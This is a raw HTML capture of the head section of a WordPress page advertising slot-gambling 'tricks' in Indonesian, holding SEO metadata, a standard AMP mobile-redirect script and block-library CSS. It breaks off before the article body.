

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/
body_size: 20651
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/panosforprogress.com\/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Sungai Lala - Panosforprogress</title>
	<link rel="canonical" href="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Sungai Lala - Panosforprogress" />
	<meta property="og:description" content="Dalam sehari-harinya selalu banyak bettor atau penjudi yang coba keberuntungan main slots online dengan alasan pengin mendapati keuntungan sebesarnya. Slots sendiri telah lama diakui sebagai&hellip;" />
	<meta property="og:url" content="https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/" />
	<meta property="og:site_name" content="Panosforprogress" />
	<meta property="article:published_time" content="2023-01-16T14:56:49+00:00" />
	<meta property="og:image" content="http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/#article","isPartOf":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/"},"author":{"name":"admin","@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7"},"headline":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Sungai Lala","datePublished":"2023-01-16T14:56:49+00:00","mainEntityOfPage":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/"},"wordCount":2021,"commentCount":0,"image":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/#primaryimage"},"thumbnailUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/","url":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/","name":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Sungai Lala - Panosforprogress","isPartOf":{"@id":"https://panosforprogress.com/#website"},"primaryImageOfPage":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/#primaryimage"},"image":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/#primaryimage"},"thumbnailUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T14:56:49+00:00","author":{"@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7"},"breadcrumb":{"@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/#primaryimage","url":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","contentUrl":"http://panosforprogress.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://panosforprogress.com/daftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://panosforprogress.com/"},{"@type":"ListItem","position":2,"name":"Daftar Slots Gacor Terkomplet dengan Trick-Trik Tepat Menang Judi Slots Sungai Lala"}]},{"@type":"WebSite","@id":"https://panosforprogress.com/#website","url":"https://panosforprogress.com/","name":"Panosforprogress","description":"Peluang Menang Besar di Permainan Roulette","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://panosforprogress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://panosforprogress.com/#/schema/person/56c9ba2c6b862b0ed71699e70a7184b7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://panosforprogress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dca4aeeda3c6865a8c1b69e6075bfa0b7e5b912d01ca7437e3b24b89a11df44d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dca4aeeda3c6865a8c1b69e6075bfa0b7e5b912d01ca7437e3b24b89a11df44d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://panosforprogress.com"],"url":"https://panosforprogress.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Panosforprogress &raquo; Feed" href="https://panosforprogress.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panosforprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanosforprogress.com%2Fdaftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panosforprogress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanosforprogress.com%2Fdaftar-slots-gacor-terkomplet-dengan-trick-trik-tepat-menang-judi-slots-sungai-lala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://panosforprogress.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://panosforprogress.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 